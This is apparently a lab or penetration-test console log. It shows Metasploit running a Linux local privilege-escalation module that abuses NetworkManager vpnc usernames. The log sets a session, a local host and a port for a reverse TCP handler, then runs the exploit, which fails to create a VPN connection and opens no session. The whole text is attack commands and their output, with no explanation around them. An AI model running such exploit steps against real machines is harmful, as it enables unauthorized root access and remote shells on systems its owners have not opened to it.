 msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) > set lhost 192.168.67.139
lhost => 192.168.67.139
msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) > set lport 6666
lport => 6666
msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) > run
[*] Started reverse TCP handler on 192.168.67.139:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Adding VPN connection...
[-] Exploit aborted due to failure: unknown: Could not create VPN connection
[*] Removing VPN connection...
[!] Could not remove VPN connection .RMdBN9Fschz
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/network_manager_vpnc_username_priv_esc) >